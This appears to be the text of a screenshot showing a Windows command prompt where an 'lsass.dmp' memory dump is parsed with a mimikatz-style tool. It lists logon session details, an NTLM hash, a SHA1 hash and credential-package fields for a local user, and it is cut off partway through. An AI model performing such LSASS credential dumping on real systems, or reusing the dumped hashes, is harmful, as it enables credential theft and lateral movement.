 管理员: 命令提示符
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 508690 (00000000:0007c312)
Session : Interactive from 1
User Name : Zirs0n
Domain : LAPTOP-KO0130FV
Logon Server : LAPTOP-KO0130FV
Logon Time : 2020/11/24 0:00:35
SID : S-1-5-21-1299237591-2278322335-2492148956-1001
msv :
[00000003] Primary
* Username : Zirs0n
* Domain : LAPTOP-KO0130FV
* NTLM : fefe3d45bb84253b093ea0dcf81c0cac
* SHA1 : e154d2811d8bc85d0b4bdcd14a0ce873e9c0c49e
tspkg :
* Username : Zirs0n
* Domain : LAPTOP-KO0130FV
* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
wdigest :
* Username : Zirs0n
* Domain : LAPTOP-KO0130FV
* Password : (null)
kerberos :
* Username : Zirs0n
* Domain : LAPTOP-KO0130FV
* Password : (null)
ssp :
credman :
[00000000]
* Username : localKey